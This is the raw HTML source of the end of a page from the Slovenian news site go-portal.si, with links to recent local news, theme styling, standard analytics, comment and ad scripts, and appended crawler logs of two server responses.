        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "527ed0597a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696cbb30e6405
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"20916 https:\/\/go-portal.si\/?p=20916","disqusShortname":"go-portal-si","disqusTitle":"Ustavno sodi\u0161\u010de zadr\u017ealo sporni zakon o RTV Slovenija","disqusUrl":"https:\/\/go-portal.si\/ustavno-sodisce-zadrzalo-sporni-zakon-o-rtv-slovenija\/","postId":"20916"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"f160772fa1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011051" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011051" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"20916\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "20916" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20916]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cbb30e6773"></textarea>
						<div id="td_live_css_uid_1_696cbb30e6773" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cbb30e6773');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cbb30e6773");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -664
content:
{"20916":350}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ewpog_Aug6SOr5XdnwTvrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733497114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>